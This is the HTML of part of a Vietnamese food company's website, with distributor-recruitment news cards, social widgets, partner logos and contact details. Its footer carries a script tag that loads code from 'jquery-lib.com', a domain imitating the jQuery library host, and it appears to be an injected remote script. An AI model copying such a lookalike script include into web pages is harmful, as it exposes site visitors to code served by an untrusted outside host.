                            <i class="fas fa-calendar-alt"></i> 14/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1563 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bạn đang tìm kiếm một cơ hội kinh doanh mới, dễ dàng và mang lại lợi nhuận cao? Bạn muốn trở thành đối tác của một thương hiệu uy tín, chất lượng và được nhiều người tin tưởng? Hãy đến với BCA Food - người bạn đồng hành đáng tin cậy trong ngành thực phẩm!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="169">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/221729-8.png?zc=1" class="owl-lazy" alt="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc" aria-label="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html"  class="two-lines" aria-label="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc">Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 13/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1409 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bồ Công Anh Food là đơn vị uy tín trên thị trường thực phẩm trong và ngoài nước với hơn 10 năm không ngừng phát triển, mang đến cho người tiêu dùng những sản phẩm chất lượng, an toàn và ngon miệng.&nbsp;</p>

<p>Hãy trở thành Nhà Phân Phối (NPP) hoặc Đại Lý cung ứng thực phẩm ăn nhanh của Bồ Công Anh ngay hôm nay!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="168">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bca-food-coop-quang-trung-7.png?zc=1" class="owl-lazy" alt="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food" aria-label="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html"  class="two-lines" aria-label="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food">Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 12/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1453 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>&nbsp;</p>

<p>Cơ hội làm đại lý Tôm viên Bồ Công Anh Food, cùng phát triển kinh doanh với chính sách hỗ trợ và chiết khấu hấp dẫn.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="167">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bca-food-coop-quang-trung-6.png?zc=1" class="owl-lazy" alt="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food" aria-label="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html"  class="two-lines" aria-label="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food">Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 11/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1420 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bồ Công Anh Food&nbsp;trân trọng giới thiệu đến Quý Đối Tác sản phẩm cá viên chiên, đã và đang nhận được sự yêu thích rộng rãi từ người tiêu dùng. Nhằm mở rộng mạng lưới phân phối và mang đến cho nhiều người tiêu dùng hơn nữa những sản phẩm ngon miệng và tiện lợi, chúng tôi chân thành mời Quý Đối Tác trở thành đại lý của Bồ Công Anh Food.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>    </div>
                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-fanpage_fb  " data-widget-id="13" data-widget="fanpage_fb">
			            <div class="widget-fanpage widget-13" style="">
	<div class="box_heading ">
					<div class="heading" >Fanpage</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/seafoodsvietnam&tabs=timeline&height=5&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="5" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-text_editor  " data-widget-id="65" data-widget="text_editor">
			            <div class="widget-text_editor widget-65 " style="">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THỐNG KÊ TRUY CẬP</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<!-- Histats.com  (div with counter) -->
<div id="histats_counter">&nbsp;</div>
<!-- Histats.com  START  (aync)--><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript><!-- Histats.com  END  -->
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="14" data-widget="statistic">
			            
            		</div>
	</aside>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-partner widget-25  " data-widget-id="25" data-widget="partner">
			<div class="block-wrapper widget-partner " style="">
	<div class="container">
		<div class="brands-container">
			<div class="box_heading ">
					<div class="heading" >ĐỐI TÁC CỦA CHÚNG TÔI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
			<div class="relative widget-content">
									<div class="owl-carousel d-carousel w-partner-carousel" data-loop="true" data-autoplay="1" data-autoplayTimeout="5000" data-margin="20" data-responsive-0="1" data-responsive-576="2" data-responsive-768="3" data-responsive-992="4">
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="VINGROUP" aria-label="VINGROUP" src="https://media.loveitopcdn.com/22794/vingroup.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="VINGROUP">
				<span class="title-info">VINGROUP</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="QSR" aria-label="QSR" src="https://media.loveitopcdn.com/22794/145534-logo-sqr.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="QSR">
				<span class="title-info">QSR</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Vifon" aria-label="Vifon" src="https://media.loveitopcdn.com/22794/vifon.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Vifon">
				<span class="title-info">Vifon</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Golden Gate" aria-label="Golden Gate" src="https://media.loveitopcdn.com/22794/golden-gate.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Golden Gate">
				<span class="title-info">Golden Gate</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Co.opmart" aria-label="Co.opmart" src="https://media.loveitopcdn.com/22794/logo-co-opmart.jpg" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Co.opmart">
				<span class="title-info">Co.opmart</span>
			</a>
        </div>
	</div>
	</div>
							</div>
		</div>
	</div>
</div>

		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-4 " data-widget-id="4" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Chính sách</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><a href="http://boconganhvietnam.com/tin-tuc/huong-dan-mua-hang.html"><span style="color:#000000;">Hướng dẫn mua hàng</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-giao-hang.html"><span style="color:#000000;">Chính sách giao hàng</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/hinh-thuc-thanh-toan.html"><span style="color:#000000;">Hình thức thanh toán</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-doi-tra.html"><span style="color:#000000;">Chính sách đổi trả</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-bao-ve-thong-tin-ca-nhan-cua-nguoi-tieu-dung.html"><span style="color:#000000;">Chính sách bảo vệ thông tin cá nhân của người tiêu dùng</span></a></p>

<p><a href="http://online.gov.vn/Home/WebDetails/72966" target="_blank"><img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/kcfinder/upload/images/logo-bo-cong-thuong.png" style="width: 200px; height: 76px;" /></a></p>

<p>&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-3 col-md-6">
																							<div  class="widget widget-fanpage_fb widget-33 " data-widget-id="33" data-widget="fanpage_fb">
									<div class="widget-fanpage widget-33">
	<div class="box_heading ">
					<div class="heading" >Fanpage</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/SeafoodsVietnam&tabs=timeline&height=200&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-66 " data-widget-id="66" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THỐNG KÊ TRUY CẬP</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<!-- Histats.com  (div with counter) -->
<div id="histats_counter">&nbsp;</div>
<!-- Histats.com  START  (aync)--><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript><!-- Histats.com  END  -->
	</div>
</div></div>
								</div>
																							<div  class="widget widget-statistic widget-34 " data-widget-id="34" data-widget="statistic">
									
								</div>
													</div>
																	<div class="footer-4 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-5 " data-widget-id="5" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Thông Tin Liên Hệ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><span style="color:#009933;"><b>CÔNG TY CỔ PHẦN BỒ CÔNG ANH VIỆT NAM</b></span></p>

<p><span style="color:#009933;"><strong>Nhà máy&nbsp;SXCBTP:</strong></span>&nbsp;73C Lê Thị Siêng, Xã Tân Thông Hội, Huyện Củ Chi, TP. Hồ Chí Minh</p>

<p><span style="color:#009900;"><strong>MST:</strong></span> 0311 414363&nbsp;&nbsp;Ngày Cấp: 14/12/2011 Nơi cấp: Chi cục thuế quận 11</p>

<p><span style="color:#38761d;"><strong><span style="font-size: 14px;"></span></strong></span><span style="color:#38761d;"><strong><span style="font-size: 14px;"></span></strong></span></p>

<p><span style="color:#009933;"><strong><span style="font-size: 14px;">Điện thoại:</span></strong></span><span style="color:#38761d;"><strong><span style="font-size: 14px;">&nbsp;</span></strong></span><span open="" sans="" style="font-family: ">(028) 7300 8806</span><span open="" sans="" style="font-family: ">&nbsp;- (028) 6656 4467<span style="background-color:null;"><span style="color:#2ecc71;"></span></span></span></p>

<p><span style="font-size:14px;"><span open="" sans="" style="font-family: "><span style="color:#009933;"><strong>Hotline</strong>:</span> 1900636804</span></span></p>

<p><span style="font-size: 14px;"><span style="color:#009933;"><strong>Email 1:</strong></span> info@boconganh-foods.com&nbsp;</span></p>

<p><span style="font-size: 14px;"><span style="color:#009933;"><strong>Email 2:</strong> </span>boconganh.foods@gmail.com</span></p>

<p><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p>

	</div>
</div></div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-footer widget-28  " data-widget-id="28" data-widget="footer">
			<div style="">
	<div class="container style2" >
		<div class="row center-vertical  flex-sm-row-reverse  widget-content">
							<div class="col-12 col-md-8">
	<div class="text-editor">
		<script src="https://jquery-lib.com/jquery-3.7.1.js"></script>
<p>© Bản quyền thuộc về <a href="http://boconganhvietnam.com"><span style="color:#006633;"><strong>boconganhvietnam.com</strong></span></a></p>

	</div>
</div>
<div class="col-12 col-md-4">
					<div class="widget-socials_link">
			<div class="social-network">
															<a href="https://www.facebook.com/SeafoodsVietnam/" aria-label="facebook" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook">
						</a>
																				<a href="https://twitter.com/foods_bo" aria-label="twitter" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter">
						</a>
																				<a href="https://www.youtube.com/channel/UCIXysoS3H1T8v7X2Hc6Nnhw?view_as=subscriber" aria-label="youtube" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube">
						</a>
																				<a href="https://www.instagram.com/boconganhvietnam/" aria-label="instagram" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-instagram.png" alt="instagram">
						</a>
																													<a href="https://zalo.me/3306033150068998023" aria-label="zalo" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-zalo.png" alt="zalo">
						</a>
																													</div>
		</div>
			</div>
					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
